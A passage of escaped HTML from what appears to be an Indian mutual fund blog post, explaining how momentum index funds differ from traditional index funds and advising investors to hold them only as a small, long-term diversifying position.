\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen there’s the Nifty 500 benchmark that has the top 500 stocks based on market caps, in a way you could say it encapsulates the Indian economy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENone of the above points are applicable to a Momentum Index Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIndexes are usually juggled every 6 months, in June and December but here is where it gets interesting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen indexes are juggled the changes are minor in terms of entry and exits but with a momentum index fund the change can be drastic to the point that more than half of the index can be changed in a day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because momentum investing relies on trends and trends are always on borrowed time with a limited shelf life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt would not be far-fetched to view a momentum index fund as more of an active fund than a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund does not work like a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EShould you invest in Momentum Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s make one thing very clear, this should not make up a major chunk of your portfolio nor should it be the sole mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is something that can be used for diversification if you feel you have utilized the vanilla portion of your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIronically even though momentum investing strategy applies a very short term strategy, as an investor it only makes sense if you have to ability to hold momentum mutual funds for a very long time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe real gain of momentum mutual funds is only at play if this contrasting approach to holding by both the fund and investor is in effect.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum mutual fund can used as a blend and addition to your core mutual fund portfolio as long as you have the stomach for volatility more so during bearish phases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can be quite rewarding as long as both your head and heart work together and not in isolation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 